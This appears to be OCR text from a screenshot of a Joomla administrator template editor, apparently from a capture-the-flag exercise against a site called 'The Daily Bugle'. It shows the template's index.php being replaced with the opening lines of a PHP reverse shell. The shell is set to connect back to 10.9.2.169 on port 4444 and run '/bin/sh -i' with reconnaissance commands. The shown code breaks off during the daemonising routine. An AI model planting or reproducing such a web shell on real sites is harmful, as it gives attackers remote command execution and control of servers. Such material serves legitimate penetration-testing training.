 Templates: Customise (B
10.10.5.229/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
11
System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.9.2.169';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31
32     // Make the current process a session leader
33     // Will only succeed if we forked